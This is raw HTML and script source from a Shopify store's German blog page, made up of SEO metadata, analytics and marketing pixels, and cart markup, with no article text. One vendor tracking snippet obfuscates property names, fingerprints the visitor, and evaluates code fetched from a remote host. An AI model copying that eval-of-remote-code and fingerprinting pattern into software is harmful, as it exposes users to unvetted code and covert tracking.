  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->









  <!-- BEGIN app snippet: breadcrumb -->





    <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "@id": "https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home#breadcrumbs",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "ALLRJ",
            "item": "https://www.allrj.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https://www.allrj.com/blogs/blog"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Amenities Every Active Person Needs in Their Home",
            "item": "https://www.allrj.com/blogs/blog/amenities-every-active-person-needs-in-their-home"
        }]
    }
    </script>

<!-- END app snippet -->



  <!-- BEGIN app snippet: article -->

  <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "@id": "https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home#article",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home"
        },
        "headline": "Amenities Every Active Person Needs in Their Home",
        "image": [
            "articles/amenities-every-active-person-needs-in-their-home-4797266.jpg"
        ],
        "datePublished": "2021-06-11 13:31:52 -0400",
        "author": {
            "@type": "Person",
            "name": "Lisa Sitwell",
            "url": "http://www.allrj.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "ALLRJ",
            "logo": {
                "@type": "ImageObject",
                "url":  "https://cdn.shopify.com/s/files/1/1851/2281/files/1763359197300-allrjlogo1200x1200.png?v=1763359199"
            }
        },
        "description": "Amenities Every Active Person Needs in Their Home - ALLRJ",
        "dateModified": "2025-12-19 00:18:07 -0500"
    }
  </script>

<!-- END app snippet -->












<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.allrj.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.allrj.com/de/blogs/blog",
          "name": "Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home",
          "name": "Amenities Every Active Person Needs in Their Home"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"argenispaul.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc290-0d21-706c-80f3-0485a42bac7e/translate-languages-auto-ea-390/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbdb2-f1e0-76da-9d9b-a27c77476a24/security-app-108/assets/security.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb00c-51a7-7f0f-a5d9-054d9c088066/sitemapper-46/assets/sitemap.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18512281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18512281,storefrontBaseUrl: "https://www.allrj.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1967063280","configuration":"{\"projectId\":\"usy78uaib8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1885831408","configuration":"{\"shopToken\":\"TEF6cjNpRUZlVGZoVko0SU5RNXRzY2pHTVV5VmVRPT0tLVhodU83eWhIQWYwWE1lT1AtLU1vWFVacEFEMHorS3NQLzVaMjYzREE9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1879408880","configuration":"{\"pixel_id\":\"376718941531100\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1872658672","configuration":"{\"shopId\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1827274992","configuration":"{\"tagID\":\"2613798912496\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1809481968","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"691a4c4513ca46de858d14dc\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1412399344","configuration":"{\"account_ID\":\"17167\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/argenispaul.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30015728","configuration":"{\"store\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ALLRJ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"argenispaul.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.allrj.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.allrj.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18512281","storefrontBaseUrl":"https:\/\/www.allrj.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556321210518,"requestId":"99db96e6-d92b-4c6f-b190-b863e1222e99-1769018125"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18512281,
      theme_id: 140760416496,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.allrj.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.allrj.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.allrj.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18512281,"isMerchantRequest":null,"themeId":140760416496,"themeCityHash":"7754125429637928543","contentLanguage":"de","currency":"USD","eventMetadataId":"2afb36e2-ca14-46e4-b3ca-3dd6cb726b91"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556321210518,"requestId":"99db96e6-d92b-4c6f-b190-b863e1222e99-1769018125","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.allrj.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.allrj.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="18512281"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="140760416496"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.allrj.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782" defer="defer"></script>


  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/de/collections/new-arrivals-1" class="button">
                  Weiter shoppen
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=165 165w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=330 330w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=535 535w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=750 750w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=1000 1000w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329 1248w
              "
              src="//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="832"
              width="1248"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de/collections/sale"
              
              class="full-unstyled-link"
            >Sale
            </a>
          </h3><p class="card__caption"><span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/de/collections/sale"
              
